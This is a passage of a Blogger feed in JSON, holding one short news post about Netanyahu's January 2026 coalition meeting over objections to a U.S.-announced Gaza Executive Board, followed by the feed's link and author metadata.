imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"670\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0eZedlPfgCSTeqPzMjrdoDY9WSZRMrd1DRYHAZX-Ao5VSu5mKiejU633JZT052jPGvoR_TB4BVVQaw_6V_z7rtKLoaiZiFjA_T7l1ftJYbVQ7_E0woy1FKNnHtaVskpcALFGuwfVQR_m_kK8Wa0hEq0THbF8YC8DZdXA_jk3r1GvbXVDWeXQMLp9LJ4\/s320\/4676763-823095218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Israeli Prime Minister \u003Cstrong data-end=\"45\" data-start=\"23\"\u003EBenjamin Netanyahu\u003C\/strong\u003E convened a \u003Cstrong data-end=\"98\" data-start=\"57\"\u003Ecoalition meeting on January 18, 2026\u003C\/strong\u003E after objecting to the composition of a \u003Cstrong data-end=\"163\" data-start=\"139\"\u003EGaza Executive Board\u003C\/strong\u003E announced by the White House as part of a post-war plan. Netanyahu criticized the panel for being \u003Cstrong data-end=\"308\" data-start=\"262\"\u003Eannounced without coordination with Israel\u003C\/strong\u003E and for going against Israeli policy, particularly because Israel has \u003Cstrong data-end=\"407\" data-start=\"379\"\u003Eno direct representation\u003C\/strong\u003E on it.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"592\" data-start=\"418\"\u003EThe board includes international figures such as the \u003Cstrong data-end=\"499\" data-start=\"471\"\u003ETurkish foreign minister\u003C\/strong\u003E and a \u003Cstrong data-end=\"525\" data-start=\"506\"\u003EQatari diplomat\u003C\/strong\u003E, which Israel objects to due to its tense relations with Turkey.\u003C\/p\u003E\n\u003Cp data-end=\"805\" data-start=\"594\"\u003E\u003Cstrong data-end=\"626\" data-start=\"594\"\u003EFar-right coalition partners\u003C\/strong\u003E openly rejected the U.S.-backed panel, preferring limited or no involvement for countries they see as hostile to Israeli security and advocating for stricter security measures.\u003C\/p\u003E\n\u003Cp data-end=\"1019\" data-start=\"807\"\u003ESeparately, \u003Cstrong data-end=\"880\" data-start=\"819\"\u003EJordan said that King Abdullah had received an invitation\u003C\/strong\u003E to join the broader Gaza peace board, showing that the U.S. plan is prompting regional diplomatic engagement despite Israeli objections.\u003C\/p\u003E\n\u003Cp data-end=\"1230\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"1021\"\u003EIn short, the meeting highlights \u003Cstrong data-end=\"1158\" data-start=\"1054\"\u003EIsrael’s resistance to an international post-conflict mechanism that excludes it from direct control\u003C\/strong\u003E, while the U.S. plan continues to advance diplomatically in the region.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/6282443059558881947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/israel-pm-holds-coalition-meeting-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/6282443059558881947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/6282443059558881947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/israel-pm-holds-coalition-meeting-after.html","title":"Israel PM holds coalition meeting after objecting to Gaza panel"}],"author":[{"name":{"$t":"العالم العربي"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04866109199652228623"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0eZedlPfgCSTeqPzMjrdoDY9WSZRMrd1DRYHAZX-Ao5VSu5mKiejU633JZT052jPGvoR_TB4BVVQaw_6V_z7rtKLoaiZiFjA_T7l1ftJYbVQ7_E0woy1FKNnHtaVskpcALFGuwfVQR_m_kK8Wa0hEq0THbF8YC8DZdXA_jk3r1GvbXVDWeXQMLp9LJ4\/s72-c\/4676763-823095218.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});